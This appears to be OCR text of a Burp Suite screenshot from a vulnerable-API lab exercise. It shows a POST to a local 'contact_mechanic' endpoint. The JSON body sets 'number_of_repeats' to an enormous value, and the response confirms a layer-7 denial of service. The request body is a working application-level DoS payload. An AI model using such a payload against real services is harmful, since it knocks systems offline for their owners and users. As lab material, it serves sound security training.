 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://127.0.0.1:8888
Request
Pretty Raw Hex \n
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 245
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Authorization: Bearer eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJ4ZmlzaHRudEBnbWFpbC5jb
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:8888
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8888/contact-mechanic?VIN=9TCHN60SEBI030063
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 {
"mechanic_code":"TRAC_JHN",
"problem_details":"111",
"vin":"9TCHN60SEBI030063",
"mechanic_api":"http://127.0.0.1:8888/workshop/api/mechanic/receive_report
"repeat_request_if_failed":true,
"number_of_repeats":10000000000000000000000000000000000000
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 503 Service Unavailable
2 Server: openresty/1.17.8.2
3 Date: Mon, 10 Jul 2023 05:15:03 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Content-Length: 71
13
14 {
"message":"Service unavailable. Seems like you caused layer 7 DoS :)"
}
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (0)
Request Headers (16)
Response Headers (11)
Done
405 bytes | 250 millis